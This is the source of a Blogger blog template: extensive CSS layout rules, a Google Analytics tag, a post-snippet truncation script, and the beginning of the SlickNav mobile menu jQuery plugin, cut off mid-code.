#owl-demo div img{webkit-filter:brightness(100%);filter:brightness(100%);width:100%;height:470px;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 03s ease 0s;}#owl-demo li:hover #rbody_center{padding-top:20px;padding-bottom:50px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}.rmore a {font-size:14px!important;}.rmore{opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:scale(0);transform:scale(0);height:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}.owl-item li:hover .rmore{opacity:1;-webkit-transform:scale(1);transform:scale(1);padding:20px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5 ease-in-out;transition:all .5s ease-in-out;}#owl-item img{transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.slider-s .widget{text-align:center}#rbody_center{padding:0 7%;display:table-cell;vertical-align:middle;opacity:1;background:rgba(255,255,255,0.9);transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out;padding-bottom:30px}#rbody{transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out;float:left;margin-top:0px;width:100%;position:relative;font-size:80%;letter-spacing:1.5px;overflow:visible;display:table;margin-left:12%;width:60%;position:absolute;height:auto;top:50%;letter-spacing:0;overflow:visible;display:table;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out; transform:translateY(-51.5%);-ms-transform:translateY(-51.5%);-webkit-transform:translateY(-56%);-moz-transform:translateY(-51.5%);-o-transform:translateY(-51.5%)}.owl-item:hover #rbody{cursor:pointer}.owl-item .owl-title-in{padding:0px;line-height:155%!important;padding-bottom:0}.owl-item .owl-title-in a{font:normal normal 20px Ubuntu;color:#000000}.owl-item:hover .owl-title-in a,.owl-item .recentlabel a:hover{color:#95c1c6!important}.owl-carousel .owl-stage-outer{height:auto;padding:0 0 0}.owl-item:hover img{transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.owl-item .recentlabel{text-transform:uppercase;padding:20px 0 10px 0}
.owl-item .recentlabel a{padding:10px 0;letter-spacing:2px;font:normal normal 11px Ubuntu;color:#000000}#slider1{background:#fff}#owl-demo li{padding:0;overflow:hidden}#owl-demo li #rbody:before{content:"";;opacity:0;top:0;left:0;bottom:0;right:0;position:absolute;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.owl-item .recentlabel a:nth-child(1n+3){display:none}#owl-demo:hover img{webkit-filter:brightness(95%);filter:brightness(95%);-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.post-body .snippet-thumbnail img{-webkit-box-shadow:0 30px 40px 0 rgba(0,0,0,.2);-moz-box-shadow:0 30px 40px 0 rgba(0,0,0,.2);box-shadow:-10px 10px 30px 0 rgba(0,0,0,.2)}
/* -----  RELATED POSTS SECTION   ----- */
/*Za zgodą - Related Posts Widget by www.bloggerspice.com Start*/
#bloggerspice-rp{background:#fff;margin-bottom:20px}#r-post{background:#fff!important;padding:10px 0}#bloggerspice-rp h3{padding-bottom:20px;border-bottom:1px solid #99a896;font:italic bold 30px Montserrat;font-size:150%!important;text-align:center;padding-top:20px;margin-bottom:30px}#bloggerspice-rp ul{margin-bottom:0;padding:0 0;margin:0 auto;float:left;position:relative;z-index:9!important;width:100%}
#bloggerspice-rp ul li{float:left;height:auto;padding:0%;width:47.8%;position:relative}#bloggerspice-rp ul li:nth-child(2){padding:0 0 0 4%}.ptitle{padding-top:5px;text-transform:uppercase;text-align:center!important;background:#fff}.pthumb img{padding:0 0;transition:all 400ms ease-in-out;-webkit-transition:all 400ms ease-in-out;-moz-transition:all 400ms ease-in-out;-o-transition:all 400ms ease-in-out;-ms-transition:all 400ms ease-in-out;object-fit:cover;margin-left:0!important;width:100%!important;height:100%}#bloggerspice-rp .pthumb{overflow:hidden;width:100%;max-height:100%;padding-bottom:18px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}#bloggerspice-rp ul li:nth-child(3n+3){margin-right:0}#bloggerspice-rp ul{margin:0;padding:0;list-style:none}img.pthumbnail{float:left;margin-right:0px!important;height:auto;width:100%;overflow:hidden;background:#fff;-webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;-ms-transition:all 0.8s ease 0s;-o-transition:all 0}#bloggerspice-rp img.pthumbnail{z-index:9!important;-webkit-box-shadow:-5px 0 20px 0 rgba(0,0,0,.2);-moz-box-shadow:-5px 0 20px 0 rgba(0,0,0,.2);box-shadow:-5px 0 20px 0 rgba(0,0,0,.2)}
/* -----   FOOTER SECTION   ----- */
#blogfooter-all{background:#fff;max-width:94%;margin:0 auto}.copyr{margin-top:80px;max-width:100%;margin:0 auto;background-color:#fdeee9;padding-top:40px}
.copyr .widget{text-align:Center;padding:30px 0 0px 0}#blogfooter-wrapper{width:96%;margin:0 auto}
#stopka{padding:20px 2%;width:96%;display:inline-block;height:auto;font-size:13px;margin-top:75px;color:#323232!important;text-transform:uppercase;letter-spacing:4px;margin:0 auto!important;font-family:Ubuntu!important}#copyright a{background:transparent}.copyr a{color:#323232!important}.copyr a:hover{color:#99a896!important}#copyright{float:left;width:30%;text-align:right!important}#copyright a{text-align:right!important}#copyright1{float:left;width:70%}#social-icons.s-footer{padding:0}#social-icons.s-footer a{padding:0 10px;font-size:13px;letter-spacing:3px;white-space:nowrap;}#social-icons.s-footer .fa{font-size:14px;margin:10px 12px!important}#social-icons.s-footer span{display:inline-block}#blogfooter-all .widget {text-align:center}#totop{position:relative;text-align:center;display:block;max-width:1200px;margin:0 auto;margin-bottom:-10px!important}#totop{z-index:999}.to-top i{width:40px;height:40px;font-size:40px}.to-top .fa{border:1px solid #ffffff;border-radius:100%;padding:30px;margin-bottom:-80px;background:#95c1c6}a.to-top {color:#fdeee9!important}.to-top .fa:hover{border:1px solid #99a896;background:#99a896;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}a.to-top:hover{color:#ffffff!important;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#HTML222 h3.title{font:normal normal 70px Sacramento;text-transform:lowercase!important;font-weight:400;margin-bottom:50px;margin-top:10px}#HTML222 h3.title:before{content:"IT'S MY";display:block;font:normal normal 20px Ubuntu;text-transform:uppercase;letter-spacing:3px;padding-bottom:10px}footer-wrapper {width:29.2%;padding:1%;float:left;display:inline-block;border:0px solid #000;margin:1%}
@media screen and (max-width:500px){#bloggerspice-rp ul li:nth-child(2){padding:0!important}#bloggerspice-rp ul li{width:98%;margin-bottom:30px}.post-body.float-container a {clear:both!important;float:none!important}.post-share span.udostepnij {display:none;}.post-outer .snippet-body{max-width:97%;}.post-share{padding:15px 0!important}#social-media .fa {padding:0 10px}.owl-item li {width:75%!important;    -webkit-box-shadow: -5px 0px 10px 5px rgba(0,0,0,.1);-moz-box-shadow: -5px 0px 10px 5px rgba(0,0,0,.1);box-shadow: -5px 0px 10px 5px rgba(0,0,0,.1);}#owl-demo div img {height: 240px!important}.owl-item {height:330px!important}#rbody {width:60%;margin-left:7.6%}.rmore{display:none}.owl-item .owl-title-in a {font-size:15px}.owl-item .recentlabel a{font-size:7px;padding-right:12px!important}.owl-carousel .owl-prev .fa, .owl-carousel .owl-next .fa{width:70px;height:70px;line-height:70px}.owl-prev{left:-10px}.owl-next {right:-12px}
.post-grid:nth-child(even) {margin-top:10px!important}.post-grid:first-child .snippet-thumbnail span {margin-top:-85px!important;padding-bottom:55px!important;padding-top:23px}#blogregion-all {margin-top:-310px}#blogregion-all-a {margin-top:5px!important}}
@media screen and (max-width:700px){#copyright,#copyright1 {width:50%!important;}}
@media screen and (max-width:800px) and (min-width: 501px) {#Image111 img{max-width:50%!important}.post-grid:first-child .snippet-thumbnail span {margin-top:-130px!important;padding-bottom:95px!important;padding-top:23px}#blogregion-all {margin-top:-270px}#blogregion-all-a {margin-top:0px}}
@media only screen and (min-width: 1000px) and (max-width: 1260px) {#blogregion-all{width:90%!important}.onthemidlle .PopularPosts article.post{width:30.5%}}
@media screen and (max-width:800px){.menutop,#menu{background:transparent!important}#Header{width:100%!important}#blogregion-all {z-index: 5!important;position: relative;}#searchicon2{display:block;padding:30px;margin-top:-28px}#menutop {width:19%!important}#pkmenu-search input{width:96%!important}
.popularslider{z-index:5}#menutop1{display:none!important}#menutop{min-height:58px}.onthemidlle .PopularPosts .widget-content div {display:block!important}#blogfooter-all {max-width:90%} #menutop{display:block}.onthemidlle .PopularPosts article.post {width:85%!important;padding:5%!important}.titlewrapper h1 a {font-size:25px!important}.post-grid:nth-child(odd) .snippet-thumbnail span {height:95%!important}.post-grid:nth-child(odd) .snippet-thumbnail span {left:-99%!important}#blogfooter-wrapper {display:none}div#menutop-1.main.section {display:none}#searchicon {padding-top:20px}.topmenu-fix li {padding:0px!important}
#Header-big {margin-top:-10px!important;padding-top:20px} #menutop{background:transparent;position:relative}#blogregion-all {max-width:90%}#pkmenu-search.search-visible {margin-top:50px!important;z-index:9}
.onthemidlle .PopularPosts article.post{width:98%;margin-bottom:20px}#homeicon{display:none!important}.post-grid .pdate{display:none!important}.onthemidlle .widget h3.title:first-line{font-size:30px}#searchicon{position:absolute;top:0;right:0}.post-grid:nth-child(even) .snip-body,.post-grid:nth-child(odd) .snip-body{width:98%;;display:block;position:relative;padding:0!important;top:0!important;transform:translateY(-50%);-ms-transform:translateY(0%);-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-o-transform:translateY(0%)}.post-outer .snippet-thumbnail{width:100%}#menutop{display:inline-block;width:100%}#searchicon{float:right}#pkmenu-search.act{-webkit-transition:height,0.5s linear;-moz-transition:height,0.5s linear;-ms-transition:height,0.5s linear;-o-transition:height,0.5s linear;transition:height,0.5s linear;top:-50px;position:absolute!important;width:100%}#pkmenu-search.search-visible{width:90%!important}#searchbox{width:90%!important;margin-top:10px!important;margin-left:0}#pkmenu-search.search-visible,#pkmenu-search.act{overflow:hidden;padding:0!important}.post-outer .jump-link a{margin-left:0}.post-grid .pdate{margin-top:15px}.post-outer .snip-body{float:none!important}.post-outer .snippet-thumbnail{margin-bottom:-10px!important}.post-outer .snip-body{padding-left:0%}h2.post-title a,h1.post-title.entry-title,#blog-wrapper-1 #FeaturedPost1 h3.post-title a{font-size:20px!important}.slicknav_menu i{display:none}.footerbar-all #social-icons .fa{margin:10px!important}.FeaturedPost h3.title{margin-left:0px!important;margin-right:0px!important}.post-share span.udostepnij{display:block!important;padding-top:10px}#Header h1,#Header h2,.titlewrapper h1,.titlewrapper h2,.titlewrapper h2 a {font-size:25px!important}#header-inner-1,#social-media{width:100%!important;display:block}#Header{display:block!important;width:100%}#social-media{text-align:center!important}.post-grid{width:100%}#blogregion,#sidebar{width:100%}.slicknav_menu{display:block}.topmenu{display:none}#mobile-plist{display:block}#PageList1_select{border:0 solid #fff;background:transparent!important;text-transform:uppercase;max-width:100%}#PageList1_select li{padding:20px!important}option{padding:20px!important}#plist{display:none}.post-grid:nth-child(3n+1) .home-labels span.byline.post-labels a:nth-child(1n+3){display:none}.menutop{margin-bottom:0px!important}#menutop-1 #PageList1{display:none}#Header-big{margin-top:0;padding-bottom:250px}#Header {max-width:90%}.footer-wrapper{width:98%!important;padding:30px 0!important}}
@media screen and (max-width:1025px){.owl-item {height:500px}#Image111 img {margin-top:-100px}#Image111 {margin-top:100px!important}#owl-demo div img{height:393px}#rbody{margin-top:5px}}
@media screen and (max-width:1281px) and (min-width: 1000px) {.slider-s {max-width:95%!important}#rbody {margin-left:11%}}
@media screen and (max-width:1366px) and (min-width: 1000px) {.titlewrapper {padding:0 0 20px 0}}
@media screen and (max-width:1281px) and (min-width: 1026px) {.owl-item {height:600px}#Image111 img {margin-top:-140px}#Image111 {margin-top:140px!important}#owl-demo div img {height:488px}.owl-next {right:-10px}.owl-prev {left:-10px}.owl-item li { width: 82%!important;}#Header-big {padding-bottom:305px}.popularslider {margin-top:-300px!important}}
@media screen and (max-width:1367px) and (min-width: 1282px) {#Image111 img {margin-top:-130px}#rbody{margin-left:12.5%}#Image111 {margin-top:140px!important}.owl-item {height:612px!important}.owl-item li {margin:5% 3%!important;}#owl-demo div img {height:515.94px!important}#Header-big {padding-bottom:305px}.popularslider {margin-top:-305px!important}}
.fade-in{animation-name:fadeIn;animation-duration:4s}.fade-down{animation-name:fadeUpIn;animation-duration:4s;}@-webkit-keyframes fadeIn{0%{opacity:0;}95%(opacity:0)100%{opacity:1;}}@keyframes fadeIn{0%{opacity:0;}95%(opacity:0)100%{opacity:1;}}@keyframes fadeUpIn{0%{opacity:0;transform:translate3d(0,-10%,0);}100%{opacity:1;transform:none;}}@-webkit-keyframes fadeUpIn{0%{opacity:0;transform:translate3d(0,-10%,0);}100%{opacity:1;transform:none;}}
@keyframes fadeInDown{from {opacity: 0;transform: translate3d(0, -20%, 0);} to {opacity: 1;transform: translate3d(0, 0, 0);}}
.fade-in-down{animation-name:fadeInDown;animation-duration:2s;}
.post-grid {position:relative}.widget#HTML459  {padding:0!important;}.post-grid img.post-thumb {object-fit:cover!important;width:100%!important}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
.post-outer {display:block!important}.post-outer .snip-body, .post-outer .snippet-thumbnail {display:inline-block!important;}.sidebar .PopularPosts .post {display:block;min-height:100px}.sidebar .PopularPosts h3.post-title {display: inline-block !important;float: right; margin-left: 20px;text-align: left;width: calc(100% - 120px);margin-top:20px;padding-bottom:20px!important;}
.sidebar .PopularPosts img {width:100px;height:auto!important;float: left;margin: 0;}.sidebar .PopularPosts img {border-radius:0px}.sidebar .PopularPosts .widget-content .snippet-thumbnail {width: 100px;height: 100px;overflow: hidden;display: inline-block;}#blogregion-all {overflow:hidden}.menutop.topmenu-fix {display: none;}#sidebar .widget.BlogArchive h3.title {border-top:0px solid #fff!important;border-left:none!important;border-right:none!important}#ArchiveList {margin-top:10px}.onthemidlle {display:none}}
#instafeed li {list-style:none;display:inline-block}
#instafeed .ins:after { position:relative;top: 52%;font-family: FontAwesome; content:"\f16d";z-index:9;font-size:30px;background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);-webkit-background-clip: text;background-clip: text;-webkit-text-fill-color: transparent;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}#instafeed{width:100%;display:block;margin:0;margin-bottom:20px;margin-top:20px;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out;}#instafeed a{padding:0;margin:0;display:inline-block;position:relative;}#instafeed li{width:16.66%;display:inline-block;margin:0!important;padding:0.5%!important;}#instafeed .ins {text-align:center;height: 100%;position: absolute; width: 100%;top:0; opacity:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}
#instafeed li:hover .ins:after {top:50%}
#instafeed li:hover .ins {opacity:1}
#Header-big {
max-width: 100%;
margin: 0 auto;
display: flex;
align-items: center;
}
#menutop1 {
z-index: 6;
width: 42%;
text-align:right;
display:inline-block;
margin-left: 0%;}
#Header {
width: 15%;
max-width: 100%;
background: transparent;
display: inline-block!important;
text-align: center;
}
#menutop {
margin-top: 0px;
text-align: left;
width: 42%;
display:inline-block;
z-index: 6;
}#menu li .fab,#menu li .fa {font-size:12px}
.search2{vertical-align:top!important;float:none;display:inline-block!important;line-height:1;padding-left:8px;margin-top:2px}
#menutop1 #menu ul {text-align:right}
#menutop #menu ul {text-align:left}
#bloggerspice-rp {float:left}
.comments {display:none}.pager-content #blog-pager-newer-link {padding:10px; text-align:right}
.pager-content #blog-pager-older-link {padding:10px; text-align:left}.CSS_LIGHTBOX {z-index: 999 !important;}
--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout {background:#f4f5f9!important;}
body#layout div.layout-title {font-family:Open Sans!important}
body#layout div#HTML446.widget.HTML.locked-widget .widget-content, body#layout div#HTML457.widget.HTML.locked-widget .widget-content,body#layout div#HTML458.widget.HTML.locked-widget .widget-content, body#layout div#HTML459.widget.HTML.locked-widget .widget-content {background-color:#fff6d5!important}body#layout div.section {background:#fff!important;}body#layout .hidden,body#layout .invisible{display: inherit;}
body#layout .section h4 {background:#fbede7!important;margin:0!important;padding:10px;text-align:center;font-family:Open Sans;letter-spacing:2px;font-size:14px;}body#layout div#menutop-1.main.section {width:90%;margin:0 auto}body#layout .popularslider, body#layout #Header-big, body#layout #blogfooter-all, body#layout .copyr {width:95%;margin:0 auto}body#layout .onthemidlle {width:100%;margin-top:50px}
body#layout .slider-s {max-width:100%}body#layout #blogregion {margin-top:0px}body#layout #Header-big {padding-bottom:10px}body#layout #blogregion-all-a {padding:0px;margin:0 auto;float:none;width:95%}
body#layout .widget-content {max-width:90%;}body#layout .navigation{display: none;}body#layout .page,body#layout .sidebar_top,body#layout .sidebar_bottom{display: inline-block;left: inherit; position: relative;     vertical-align: top;}body#layout .page {float: right;margin-left: 20px;width: 55%;}body#layout .sidebar-container{float: right;width: 40%;}body#layout .hamburger-menu {display: none;}
--></style>
<style>
.post-grid {padding-top:0%}#blogregion-all{margin-top:-290px}.post-footer-line-1{display:none}#blogregion-all-a:before{content:"";background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2ZoaQf1FPIaC8JFFbzqnaTqF9Ol8SEJEmy2FbLpaNlsJktYE33RsAZj6XL7ThXFUHoL8nwJnhU0jqVz0ZfLeDvkdCBBYRkO1qKQ60IRhTMp3MGAUBizDsSqdj9JTX6F0qQ2NshkOdzdQ/s1600/kreskie2+%25281%2529.png) no-repeat;position:absolute;height:500px;width:100%;right:-82%;top:-100px;z-index:-1}.stopkaposta{text-align:center;border-bottom:none}.post-share{float:none}.post-share span.udostepnij{display:inline;text-transform:uppercase;letter-spacing:3px}.komentarze{text-align:left;margin-top:20px;margin-bottom:20px}.post-share{width:100%;text-align:center}.post{border-bottom:none}#blog-pager {width:100%;margin-bottom:30px;}.pager-content{width:100%;display:flex}.pager-content #blog-pager-newer-link, .pager-content #blog-pager-older-link {position:relative;display:inline-block!important;float:none!important;width:65%!important;padding-bottom:1em}.blog-pager-older-link {text-align:left!important;float:none!important}.blog-pager-newer-link{float:none!important}
@media screen and (max-width:500px){#blogregion-all {margin-top:-250px!important}}
@media screen and (max-width: 1366px) and (min-width: 1000px){#blogregion-all-a{width: 90%!important;margin-left: 0%!important;}}
@media screen and (max-width: 1025px){#blogregion-all{margin-top:-270px}}
@media screen and (max-width:800px){#blogregion-all-a{padding-top:20px!important}#blogregion{margin-top:0px}}
</style>
<style>
#blogregion-all {margin-top:-310px}.post-grid:first-child .snippet-thumbnail span {margin-top:-170px;padding-bottom:170px}
@media screen and (max-width:1025px){#blogregion-all {margin-top:-285px}}
@media screen and (max-width:800px) and (min-width: 501px){#blogregion-all-a {margin-top:30px}}
</style>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-59C3MWVHRS'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-59C3MWVHRS');
      </script>
<script>
snippetbody = 150;
</script>
<script>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function postsnippetbody(pID){
var div = document.getElementById(pID);
var postsnip = snippetbody;
var snippet = '<div>' + removeHtmlTag(div.innerHTML,postsnip) + '</div>';
div.innerHTML = snippet;
}
//]]>
</script>
<script>
//<![CDATA[
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
;(function ($, document, window) {
    var
    // default settings object.
        defaults = {
            label: 'MENU',
            duplicate: true,
            duration: 200,
            easingOpen: 'swing',
            easingClose: 'swing',
            closedSymbol: '&#9658;',
            openedSymbol: '&#9660;',
            prependTo: '.menutop',
            appendTo: '',
            parentTag: 'a',
            closeOnClick: false,
            allowParentLinks: false,
            nestedParentLinks: true,
            showChildren: false,
            removeIds: true,
            removeClasses: false,
            removeStyles: false,
			brand: '',
            animations: 'jquery',
            init: function () {},
            beforeOpen: function () {},
            beforeClose: function () {},
            afterOpen: function () {},
            afterClose: function () {}
        },
        mobileMenu = 'slicknav',
        prefix = 'slicknav',

        Keyboard = {
            DOWN: 40,
            ENTER: 13,
            ESCAPE: 27,
            LEFT: 37,
            RIGHT: 39,
            SPACE: 32,
            TAB: 9,
            UP: 38,
        };

    function Plugin(element, options) {
        this.element = element;

        // jQuery has an extend method which merges the contents of two or
        // more objects, storing the result in the first object. The first object
        // is generally empty as we don't want to alter the default options for
        // future instances of the plugin
        this.settings = $.extend({}, defaults, options);

        // Don't remove IDs by default if duplicate is false
        if (!this.settings.duplicate && !options.hasOwnProperty("removeIds")) {
          this.settings.removeIds = false;
        }

        this._defaults = defaults;
        this._name = mobileMenu;

        this.init();
    }

    Plugin.prototype.init = function () {
        var $this = this,
            menu = $(this.element),
            settings = this.settings,
            iconClass,
            menuBar;

        // clone menu if needed
        if (settings.duplicate) {
            $this.mobileNav = menu.clone();
        } else {
            $this.mobileNav = menu;
        }

        // remove IDs if set
        if (settings.removeIds) {
          $this.mobileNav.removeAttr('id');
          $this.mobileNav.find('*').each(function (i, e) {
              $(e).removeAttr('id');
          });
        }

        // remove classes if set
        if (settings.removeClasses) {
            $this.mobileNav.removeAttr('class');
            $this.mobileNav.find('*').each(function (i, e) {
                $(e).removeAttr('class');
            });
        }

        // remove styles if set
        if (settings.removeStyles) {
            $this.mobileNav.removeAttr('style');
            $this.mobileNav.find('*').each(function (i, e) {
                $(e).removeAttr('style');
            });
        }

        // styling class for the button
        iconClass = prefix + '_icon';

        if (settings.label === '') {
            iconClass += ' ' + prefix + '_no-text';
        }

        if (settings.parentTag == 'a') {
            settings.parentTag = 'a href="#"';
        }

        // create menu bar
        $this.mobileNav.attr('class', prefix + '_nav');
        menuBar = $('<div class="' + prefix + '_menu"></div>');
		if (settings.brand !== '') {
			var brand = $('<div class="' + prefix + '_brand">'+settings.brand+'</div>');
			$(menuBar).append(brand);
		}
        $this.btn = $(
            ['<' + settings.parentTag + ' aria-haspopup="true" role="button" tabindex="0" class="' + prefix + '_btn ' + prefix + '_collapsed">',
                '<span class="' + prefix + '_menutxt">' + settings.label + '</span>',
                '<span class="' + iconClass + '">',
                    '<span class="' + prefix + '_icon-bar"></span>',
                    '<span class="' + prefix + '_icon-bar"></span>',
                    '<span class="' + prefix + '_icon-bar"></span>',
                '</span>',
            '</' + settings.parentTag + '>'
            ].join('')
        );
        $(menuBar).append($this.btn);
        if(settings.appendTo !== '') {
            $(settings.appendTo).append(menuBar);
        } else {
            $(settings.prependTo).prepend(menuBar);
        }
        menuBar.append($this.mobileNav);

        // iterate over structure adding additional structure
        var items = $this.mobileNav.find('li');
        $(items).each(function () {
            var item = $(this),
                data = {};
            data.children = item.children('ul').attr('role', 'menu');
            item.data('menu', data);

            // if a list item has a nested menu
            if (data.children.length > 0) {

                // select all text before the child menu
                // check for anchors

                var a = item.contents(),
                    containsAnchor = false,
                    nodes = [];

                $(a).each(function () {
                    if (!$(this).is('ul')) {
                        nodes.push(this);
                    } else {
                        return false;
                    }

                    if($(this).is("a")) {
                        containsAnchor = true;
                    }
                });

                var wrapElement = $(
                    '<' + settings.parentTag + ' role="menuitem" aria-haspopup="true" tabindex="-1" class="' + prefix + '_item"/>'
                );

                // wrap item text with tag and add classes unless we are separating parent links
                if ((!settings.allowParentLinks || settings.nestedParentLinks) || !containsAnchor) {
                    var $wrap = $(nodes).wrapAll(wrapElement).parent();
                    $wrap.addClass(prefix+'_row');
                } else
                    $(nodes).wrapAll('<span class="'+prefix+'_parent-link '+prefix+'_row"/>').parent();

                if (!settings.showChildren) {
                    item.addClass(prefix+'_collapsed');
                } else {
                    item.addClass(prefix+'_open');
                }

                item.addClass(prefix+'_parent');

                // create parent arrow. wrap with link if parent links and separating
                var arrowElement = $('<span class="'+prefix+'_arrow">'+(settings.showChildren?settings.openedSymbol:settings.closedSymbol)+'</span>');

                if (settings.allowParentLinks && !settings.nestedParentLinks && containsAnchor)
                    arrowElement = arrowElement.wrap(wrapElement).parent();

                //append arrow
                $(nodes).last().after(arrowElement);


            } else if ( item.children().length === 0) {
                 item.addClass(prefix+'_txtnode');
            }

            // accessibility for links
            item.children('a').attr('role', 'menuitem').click(function(event){
                //Ensure that it's not a parent
                if (settings.closeOnClick && !$(event.target).parent().closest('li').hasClass(prefix+'_parent')) {
                        //Emulate menu close if set
                        $($this.btn).click();
                    }
            });

            //also close on click if parent links are set
            if (settings.closeOnClick && settings.allowParentLinks) {
                item.children('a').children('a').click(function (event) {
                    //Emulate menu close
                    $($this.btn).click();
                });

                item.find('.'+prefix+'_parent-link a:not(.'+prefix+'_item)').click(function(event){
                    //Emulate menu close
                        $($this.btn).click();
                });
            }
        });

        // structure is in place, now hide appropriate items
        $(items).each(function () {
            var data = $(this).data('menu');
            if (!settings.showChildren){
                $this._visibilityToggle(data.children, null, false, null, true);
            }
        });

        // finally toggle entire menu
        $this._visibilityToggle($this.mobileNav, null, false, 'init', true);

        // accessibility for menu button
        $this.mobileNav.attr('role','menu');

        // outline prevention when using mouse
        $(document).mousedown(function(){
            $this._outlines(false);
        });

        $(document).keyup(function(){
            $this._outlines(true);
        });

        // menu button click
        $($this.btn).click(function (e) {
            e.preventDefault();
            $this._menuToggle();
        });

        // click on menu parent
        $this.mobileNav.on('click', '.' + prefix + '_item', function (e) {
            e.preventDefault();
            $this._itemClick($(this));
        });

        // check for keyboard events on menu button and menu parents
        $($this.btn).keydown(function (e) {
            var ev = e || event;

            switch(ev.keyCode) {
                case Keyboard.ENTER:
                case Keyboard.SPACE:
                case Keyboard.DOWN:
                    e.preventDefault();
                    if (ev.keyCode !== Keyboard.DOWN || !$($this.btn).hasClass(prefix+'_open')){
                        $this._menuToggle();
                    }
                    
                    $($this.btn).next().find('[role="menuitem"]').first().focus();
                    break;
            }

            
        });

        $this.mobileNav.on('keydown', '.'+prefix+'_item', function(e) {
            var ev = e || event;

            switch(ev.keyCode) {
                case Keyboard.ENTER:
                    e.preventDefault();
                    $this._itemClick($(e.target));
                    break;
                case Keyboard.RIGHT:
                    e.preventDefault();
                    if ($(e.target).parent().hasClass(prefix+'_collapsed')) {
                        $this._itemClick($(e.target));
                    }
                    $(e.target).next().find('[role="menuitem"]').first().focus();
                    break;
            }
        });

        $this.mobileNav.on('keydown', '[role="menuitem"]', function(e) {
            var ev = e || event;

            switch(ev.keyCode){
                case Keyboard.DOWN:
                    e.preventDefault();
                    var allItems = $(e.target).parent().parent().children().children('[role="menuitem"]:visible');
                    var idx = allItems.index( e.target );
                    var nextIdx = idx + 1;
                    if (allItems.length <= nextIdx) {
                        nextIdx = 0;
                    }
                    var next = allItems.eq( nextIdx );
                    next.focus();
                break;
                case Keyboard.UP:
                    e.preventDefault();
                    var allItems = $(e.target).parent().parent().children().children('[role="menuitem"]:visible');
                    var idx = allItems.index( e.target );
                    var next = allItems.eq( idx - 1 );
                    next.focus();
                break;
                case Keyboard.LEFT:
                    e.preventDefault();
                    if ($(e.target).parent().parent().parent().hasClass(prefix+'_open')) {
                        var parent = $(e.target).parent().parent().prev();
                        parent.focus();
                        $this._itemClick(parent);
                    } else if ($(e.target).parent().parent().hasClass(prefix+'_nav')){
                        $this._menuToggle();
                        $($this.btn).focus();
                    }
                    break;
                case Keyboard.ESCAPE:
                    e.preventDefault();
                    $this._menuToggle();
                    $($this.btn).focus();
                    break;    
            }
        });

        // allow links clickable within parent tags if set
        if (settings.allowParentLinks && settings.nestedParentLinks) {
